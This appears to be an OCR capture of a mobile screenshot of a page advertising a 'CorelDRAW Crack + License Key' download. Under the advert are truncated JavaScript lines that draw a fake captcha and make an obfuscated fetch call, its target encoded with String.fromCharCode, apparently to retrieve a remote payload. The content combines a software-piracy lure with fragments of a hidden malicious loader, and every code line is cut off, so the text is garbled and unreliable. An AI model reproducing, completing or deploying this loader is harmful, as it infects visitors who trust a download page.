
CorelDRAW Crack + License
Key [Clean] x86-x64 [100%
Worked]
💾 File hash: 49d56712bc38deaac34cbe7647a87
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130),